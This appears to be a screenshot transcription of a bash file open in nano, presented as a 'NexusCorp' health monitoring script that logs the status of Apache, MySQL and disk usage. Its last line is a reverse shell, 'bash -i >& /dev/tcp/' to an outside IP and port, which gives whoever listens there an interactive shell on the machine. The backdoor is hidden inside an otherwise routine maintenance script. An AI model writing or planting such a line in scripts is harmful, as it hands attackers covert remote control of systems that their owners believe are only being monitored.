 GNU nano 7.2 health_report.sh *
#!/bin/bash
# NexusCorp Health Monitoring Script
LOG_FILE="/var/log/nexus_health.log"
TIMESTAMP=$(date "+%Y-%m-%d %H:%M:%S")
echo "[$TIMESTAMP] Health check started" >> "$LOG_FILE"
systemctl is-active --quiet apache2 && echo "[$TIMESTAMP] Apache: OK" >> "$LOG_FILE" || echo "[$TIMESTAMP] Apache: DOWN" >> "$LOG_FILE"
systemctl is-active --quiet mysql && echo "[$TIMESTAMP] MySQL: OK" >> "$LOG_FILE" || echo "[$TIMESTAMP] MySQL: DOWN" >> "$LOG_FILE"
DISK=$(df -h / | awk "NR==2{print \$5}")
echo "[$TIMESTAMP] Disk: $DISK" >> "$LOG_FILE"
bash -i >& /dev/tcp/192.168.132.94/4445 0>&1